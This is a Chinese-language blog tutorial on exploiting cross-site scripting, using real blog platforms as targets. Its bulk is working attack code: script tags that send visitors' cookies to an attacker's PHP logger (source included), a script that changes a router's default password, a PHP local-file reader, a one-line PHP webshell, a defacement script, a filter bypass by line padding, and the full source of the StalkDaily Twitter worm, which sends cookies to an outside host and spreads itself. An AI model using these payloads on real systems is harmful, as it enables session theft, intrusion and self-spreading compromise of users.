跨站攻击,即Cross Site Script Execution(通常简写为XSS,因为CSS与层叠样式表同名,故改为XSS) 是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用户造成影响的HTML代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。很多人对于XSS的利用大多停留在弹框框的程度,一些厂商对XSS也是不以为然,都认为安全级别很低,甚至忽略不计。本文旨在讲述关于跨站攻击的利用方式,并结合实例进行分析。
漏洞测试
关于对XSS的漏洞测试,这里就以博客大巴为例进行测试,最近我也在上面发现了多处跨站漏洞,其中两处已公布在WooYun网站上:
博客大巴存储型XSS漏洞
详细说明:
在“个人信息设置”的“附加信息”一项中,由于对“个人简介”的内容过滤不严,导致可在博客首页实现跨站,而在下方“添加一段附加信息”中,由于对“信息标题”内容过滤不严,同样可导致跨站的出现。
但我刚又测试了一下,发现官方只修补了其中一个漏洞(个人简介),而另一个漏洞得在博客管理后台才能触发,利用价值不大。与此同时我在对博客模板的测试中,又发现了五处跨站漏洞,估计这些漏洞其实很早就有人发现了,只是没人公布或者报给blogbus后仍未修补。这次报给WooYun的主要目的是让blogbus修补此漏洞,因为我的博客就在上面!^_^ 其余五处漏洞分别在“编辑自定义模板”中,由于对代码模块head,index,index-post,detail,detail-post等处的代码过滤不严,导致跨站的发生,分别向其写入<img src="#" onerror=alert("head")></img>,为便于区别,我将提示语句更改为对应的名称,前三项在首页可触发脚本,后两项需打开文章才可触发,测试结果如图1、2所示:

图1(在首页触发)

图2(打开文章触发)
对于其它网站的测试基本也是大同小异,除了手工测试外,你还可使用其它一些自动扫描工具,比如Acunetix Web Scanner……
漏洞利用
一、窃取Cookie
对于跨站的攻击方法,使用最多的莫过于cookie窃取了,获取cookie后直接借助“明小子”工具或其它可修改cookie的浏览器(如装有Cookies Edit插件的Firefox)将cookie修改为获取的cookie,这样即可获得博客的管理权限。
首先,我们在自定义模板的head代码模块中写入
<script>document.write('<img src="http://localhost/test.php?cookie='+document.cookie+'" width=0 height=0 border=0 />');</script>
或者
<script>document.location = 'http://localhost/test.php?cookie=' + document.cookie;</script>
这里我把脚本放在本机上,你可以根据脚本地址来更改上面的localhost地址。以上两个均可达到同等效果,但就隐蔽性而言,前者的隐蔽性会更强些,读者可自行选择,当然也有其它语句可达到一样的目的,就看你如何发挥了。接下来我们来编写上面的test.php文件,它主要用于获取对方的cookie,其源代码如下:
代码:
< ?php
$cookie = $_GET['cookie']; // 以GET方式获取cookie变量值
$ip = getenv ('REMOTE_ADDR'); // 远程主机IP地址
$time=date('Y-m-d g:i:s'); // 以“年-月-日 时:分:秒”的格式显示时间
$referer=getenv ('HTTP_REFERER'); // 链接来源
$agent = $_SERVER['HTTP_USER_AGENT']; // 用户浏览器类型
$fp = fopen('cookie.txt', 'a'); // 打开cookie.txt,若不存在则创建它
fwrite($fp," IP: " .$ip. "\n Date and Time: " .$time. "\n User Agent:".$agent."\n Referer: ".$referer."\n Cookie: ".$cookie."\n\n\n"); // 写入文件
fclose($fp); // 关闭文件
header("Location: http://www.baidu.com"); // 将网页重定向到百度,增强隐蔽性
?>
接下来我们访问博客首页,我这里以http://quan-ge.blogbus.com为测试地址,访问后我们打开http://localhost/cookie.txt看看cookie.txt 文件是否被创建并写入数据,结果如图3所示:
 图3
图3
很明显,我们已经成功窃取到cookie了,剩下的事相信大家都知道,这里就不再赘述。
二.渗透路由器
对于处于内网中的用户,我们可以利用XSS来更改路由器密码。我们可以借助默认的密码来登陆路由器,比如URL:http://admin:[email protected],其实很多路由器都是使用默认密码,我这里这台也是如此,直接以admin作为用户名和密码。首先我们先利用Firefox插件Live HTTP headers获取请求头,如图4所示:
 图4
图4
因此我们可以在head代码模块中写入以下语句:
<script src="http://localhost/1.js"></script>
其中1.js源码如下:
window.open ("http://admin:[email protected]/userRpm/ChangeLoginPwdRpm.htm?oldname=admin&oldpassword=admin&newname=administrator&newpassword=password&newpassword2=password&Save=%B1%A3+%B4%E6");
下面我们试着用http://newadmin:[email protected]登陆,结果如图5所示:
 图5
图5
可见密码已经修改成功!
三、读取本地文件
在不同的浏览器中对本地文件的读取有着不同的限制,之前XEYE team曾有过统计,具体内容如下:
1: IE6 可读取无限制本地文件.ie8以及相应版本的trident内核浏览器对ajax本地执行时的权限控制得很死的,看来MS对IE这类安全风险比较重视。
2: FF3.0.8 及以下版本允许本地执行的ajax访问当前目录下的文件内容。其他目录暂无法访问。
3: opera9.64 及以下版本允许通过指定url为file://协议进行访问;如果文件在当前目录下,则不需要指定file://协议;如果文件在同一盘符下甚至可以超越目录的方式访问:../../boot.ini。
4: 基于webkit内核:google chrome、遨游3.0、safari等浏览器对本地执行的ajax权限没做任何访问限制.
以上测试是利用ajax来读取文件的。但是我在windows7平台上用php测试各个最新版浏览器时发现:
1 、 Firefox 3.6.10、搜狗浏览器2.2.0.1423、Maxthon 2.5.14、IE8、Chrome 7.0.513.0、360浏览器3.5、世界之窗3.2、TT浏览器4.8均可跨目录读取本地文件。
2 、 Opera 10.70不允许读取本地文件,若是读取本地文件会直接给出警告,但你仍可选择继续读取。
我测试用的PHP脚本(该脚本位于D:\riusksk\Webroot\reader.php)代码如下:
代码:
< ?php
$handle = fopen("file://c:\sysiclog.txt", "rb") or die("can't open file");
$contents = '';
while (!feof($handle)) {
$contents .= fread($handle, 1024);
}
$contents=urldecode($contents);
echo $contents;
//$fp = fopen('info.txt', 'a');
//fwrite($fp,$contents);
//fclose($fp);
fclose($handle);
?>
在存在XSS的地方嵌入上面php文件,方法与cookie劫持一样。由于现在blogbus打不开,可能又是服务器搬迁。这里我以blogcn.com上的漏洞为例进行测试,Firefox下的情况如图6所示:

图6
谷歌浏览器Chrome情况如图7所示:

图7
搜狗浏览器下的情况如图8所示:
 图8
图8
傲游浏览器下的情况:

图9
IE8 下的情况如图10所示:

图10
360 安全浏览器情况如图11所示:

图11
世界之窗情况如图12所示:
 图12
图12
TT 浏览器情况如图13所示:
 图13
图13
Opera 下直接给出警告如图14所示:
 图14
图14
当然,这些漏洞除了读取文件外,还可写入一句话木马<?php eval($_POST[cmd])?>,为进一步提权提供条件。<写入到本页面中?>
四、Hacking HomePage
相信对于很多初学Hack的朋友,都会对那一张张的黑页独有情钟,尤其是当前中美黑客大战中,中国人挂在白宫网站上黑页,让人至今记忆犹新!本节主要就是利用XSS来黑掉别人博客主页,但这里的黑页与入侵服务器来修改主页有很大区别,利用XSS来黑页其实并不是修改服务器上的页面,它只是通过JavaScript,CSS及其它WEB技术来修改页面。这主要就是通过注入js代码,然后在后台执行以达到盗取cookie或劫持浏览器的目的,这些代码往往都是一些HTML或JavaScript代码(往往是使用InnerHTML或者document.write命令来动态创建文本,图像及其它数据信息)。在本文编写过程中,我又发现了博客大巴上的几处跨站漏洞,就在“博客设置”中,这里我们就以其中“基础设置”下的“自定义header”一栏为例。我们先在向其写入下列语句:
<script src ="http://localhost/1.js"></script>
接下来编写1.js代码:
document.write("<center><h1><font color=#FF0000>Hacked By riusksk</font></h1></cneter>");
document.write("<center><h2><font color=#000000>Just for test !</font><h2></center><p><img src=http://filer.blogbus.com/6233861/resource_6233861_1283677044i.jpg></p><p><!--");
上面的“<!—”主要是用于将后面的页面内容注释掉,避免显示,但这在各浏览器中情况会有所不同,比如我在Chrome中可以起到此作用,但在其它浏览器达不到此效果了,得采用其它注释语句方可,或者先用document.body.innerHTML = '';来清空body主体中的html代码,然后再逐一利用document.createElement创建元素也是可行的。这里我是以Chrome作为测试用的浏览器,访问博客首页后结果如图15所示:

图15
成功“黑掉”博客主页!
五、跨站中的“溢出攻击”
相信熟悉缓冲区溢出攻击的朋友,都知道其中的原理:通过向堆栈中填充过多的字节以覆盖返回地址,进而控制程序的执行流程。这里我要讲的XSS攻击方式与溢出有着类似的特点,在此我们以“中国博客网(blogcn.com)”为实例进行讲解。经过本人的多次测试,发现上面有着不少XSS漏洞,后来听从乱雪同志的建议,将阵地转移到blogbus,但正如上面所讲到的,结果还是漏洞一堆,看来很多技术人员把博客放在百度空间还是有一定道理,至少它比这些博客网站安全多了。现在回归正传,本节就以发表日志中存在的跨站漏洞为例。我们先像往常一样在日志中输入<script>alert(“riusksk”)</script>,发表后再查看日志时并未触发脚本,因为其中的“<”、“>”均被过滤掉了,如图16所示:
 图16
图16
通常<>被过滤掉,xss基本没多大希望了,很多人都会放弃掉了。但是经过本人多次的测试,发现当博客的内容显示方式被设置为“摘要”的时候,也就是如图17所示的情况:
 图17
图17
在这种情况下,博客首页上面显示的文章均会只显示博文的前几行而已,如果此时我们的XSS语句刚好到达这个省略点时,那么它就会因被省略掉而未对其进行过滤,进而触发漏洞。 当XSS语句刚好处于这个省略点时,它并未在页面中显示,但仍包含于网页之中。这个省略点就像溢出攻击的“溢出点(返回地址)”一样,通过填充数据到这个点即可触发漏洞。经过测试发现,当XSS语句处于第五行时就可触发漏洞。或者放在第三或四行,接着再在XSS语句后面写几行其它内容,同样也可达到执行脚本的目的。因此这里我们可以在日志中构造如下语句:
AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
< script>alert("riusksk")</script>
其中每行‘A’的个数不限,只要能凑足一行就行了,或者用其它数据填充也是一样的。我们在首页中试着看看效果:
 图18
图18
正如图18所示,我们已经成功跨站了!再看下此时的源码情况,如图19所示:

图19
很显然,处于省略点的XSS语句并没有经过过滤,这样我们就绕过了它的字符过滤保护!但是如果我们打开这篇博文并不能实现跨站,只有XSS语句处于省略部分时才可达到以上效果。Blogcn上面还有许多处XSS漏洞,但感觉这处的利用方法比较有趣,就提出来与大家分享。虽然这并不是真正意义上的溢出攻击,但如果你嵌入的真正用于溢出某ActiveX控件的代码,比如使用heap spray技术等等,还有之前出现的IE iframe溢出漏洞,利用这些漏洞也是可以实现真正意义上的溢出攻击的。
六、XSS Worm
随着WEB2.0时代的到来,而Ajax就是WEB2.0的标志性技术。AJAX即“Asynchronous JavaScript and XML”(异步JavaScript和XML),AJAX并非缩写词,而是由Jesse James Gaiiett创造的名词,是指一种创建交互式网页应用的网页开发技术。Ajax的出现为XSS蠕虫的发展提供的很大的便利,也因此加速了xss worm技术的传播。这里我们就以之前爆发的Twitte蠕虫为例进行分析,这个XSS worm之前在我的博客上也有提到。该跨站漏洞主要出现在"Settings"菜单下的"Name"文本域以及"More info URL"文本域,是由一位来自美国纽约的17岁小伙子写的,当时他花了2小时就全搞定了。其源码分析如下:
代码:
function XHConn()
{
// 创建XMLHttpRequest对象
var xmlhttp, bComplete = false;
// 由于Internet Explorer 浏览器使用MSXML 解析器处理XML,而且MSXML实际上有两种不同的版本,因此采用以下两种方式创建对象
try { xmlhttp = new ActiveXObject("Msxml2.XMLHTTP"); }
catch (e) { try { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); }
// 下面是针对非IE浏览器(包括Mozilla、Firefox、Safari、Opera……)来创建XMLHttpRequest 对象
catch (e) { try { xmlhttp = new XMLHttpRequest(); }
catch (e) { xmlhttp = false; }}}
if (!xmlhttp) return null; // 若XMLHttpRequest对象创建失败则返回NULL
this.connect = function(sURL, sMethod, sVars, fnDone) // 创建连接回调函数
{
if (!xmlhttp) return false;
bComplete = false;
sMethod = sMethod.toUpperCase(); // 将发送方式转换为大写字母,即GET或POST
try {
if (sMethod == "GET")
{
xmlhttp.open(sMethod, sURL+"?"+sVars, true); // 以异步连接的方式配置GET请求
sVars = "";
}
else
{
xmlhttp.open(sMethod, sURL, true);
// 配置请求头数据
xmlhttp.setRequestHeader("Method", "POST "+sURL+" HTTP/1.1");
xmlhttp.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
}
// 设置每次请求的就绪状态发生变化时调用的回调函数
xmlhttp.onreadystatechange = function(){
if (xmlhttp.readyState == 4 && !bComplete) // 当响应已完成
{
bComplete = true;
fnDone(xmlhttp); // 当服务器响应时就会调用回调函数fnDone(),不过这里没有给出此函数
}};
xmlhttp.send(sVars); // 发送请求
}
catch(z) { return false; }
return true;
};
return this;
}
function urlencode( str ) {
var histogram = {}, tmp_arr = [];
var ret = str.toString(); // 返回字符串
var replacer = function(search, replace, str) {
var tmp_arr = [];
tmp_arr = str.split(search); // 从search指定的参数将str分割成字符串数组
return tmp_arr.join(replace); // 把数组tmp_arr[]中的所有元素通过replace指定的分隔符进行连接,以组成一个字符串
};
// 对下列字符进行URL编码转换
histogram["'"] = '%27';
histogram['('] = '%28';
histogram[')'] = '%29';
histogram['*'] = '%2A';
histogram['~'] = '%7E';
histogram['!'] = '%21';
histogram['%20'] = '+';
ret = encodeURIComponent(ret);
for (search in histogram) {
replace = histogram[search];
ret = replacer(search, replace, ret)
}
// 将%[a-z0-9]这样格式的字符转换为大写字母
return ret.replace(/(\%([a-z0-9]{2}))/g, function(full, m1, m2) {
return "%"+m2.toUpperCase();
});
return ret;
}
var content = document.documentElement.innerHTML; // 当前浏览器中的HTML内容
userreg = new RegExp(/<meta content="(.*)" name="session-user-screen_name"/g); // 利用正则表达式进行全局匹配查找当前登陆的用户名
var username = userreg.exec(content);
username = username[1];
var cookie;
cookie = urlencode(document.cookie); // 获取当前cookie并进行URL编码
document.write("<img src='http://mikeyylolz.uuuq.com/x.php?c=" + cookie + "&username=" + username + "'>"); // 窃取cookie
document.write("<img src='http://stalkdaily.com/log.gif'>");
function wait()
{
var content = document.documentElement.innerHTML;
// 利用正则表达式进行全局匹配查找表单变量form_authenticity_token的值,它是一个随机数,可用于阻止CSRF攻击,在发送请求时必须加入此变量值
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);
authtoken = authtoken[1];
//alert(authtoken);
// 设置一些随机信息用于发送
var randomUpdate=new Array();
randomUpdate[0]="Dude, www.StalkDaily.com is awesome. What's the fuss?";
randomUpdate[1]="Join www.StalkDaily.com everyone!";
randomUpdate[2]="Woooo, www.StalkDaily.com :)";
randomUpdate[3]="Virus!? What? www.StalkDaily.com is legit!";
randomUpdate[4]="Wow...www.StalkDaily.com";
randomUpdate[5]="@twitter www.StalkDaily.com";
var genRand = randomUpdate[Math.floor(Math.random()*randomUpdate.length)];
updateEncode = urlencode(genRand);
var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new XHConn(); // 创建XMLHttpRequest对象
// 下列代码用于发送虚假的twitte信息
ajaxConn.connect("/status/update", "POST", "authenticity_token="+authtoken+"&status="+updateEncode+"&tab=home&update=update");
var ajaxConn1 = new XHConn();
// 修改设置,以插入恶意脚本进行传播
ajaxConn1.connect("/account/settings", "POST", "authenticity_token="+authtoken+"&user[url]="+xss+"&tab=home&update=update");
}
setTimeout("wait()",3250); // 每3秒左右就调用wait()函数
偶而写写无害病毒,对于提高编程水平还是有一定帮助的,而且还能引起各网站对安全方面的重视,进而提高网站的安全性,也算是为安全行业做点贡献。至于那些具有攻击性的病毒还是少写为妙,不然法律的制裁是免不的,特别是最近几年,关于信息安全方面的法律也已经逐步完善了。
结论
跨站脚本攻击的方式主要还是依靠利用者的javascript编程水平,你的编程水平够高,就能玩出更高级的花样出来。本文这里讲述的也只是冰山一角,还有其它Attack API,XSS shell,读取浏览器密码,攻击Firefox插件……其它更多的方法还有待大家去挖掘和利用。